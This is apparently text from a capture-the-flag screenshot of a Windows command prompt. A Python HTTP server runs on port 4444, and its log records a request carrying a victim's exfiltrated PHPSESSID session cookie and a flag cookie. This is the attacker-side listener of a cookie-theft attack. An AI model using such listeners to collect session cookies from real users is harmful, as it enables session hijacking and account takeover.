 npc@404-Not-Found: ~
命令提示符 - python -m http.s
C:\Users\npc\Desktop>mkdir test
C:\Users\npc\Desktop>cd test
C:\Users\npc\Desktop\test>python -m http.server 4444
Serving HTTP on :: port 4444 (http://[::]:4444/) ...
::ffff:192.168.6.116 - - [15/Jun/2025 00:34:18] "GET /?cookie=PHPSESSID=sgvkp9mda9m66k9i80slaa48sk;%20flag=you
%20are%20not%20admin%20no%20flag HTTP/1.1" 200 -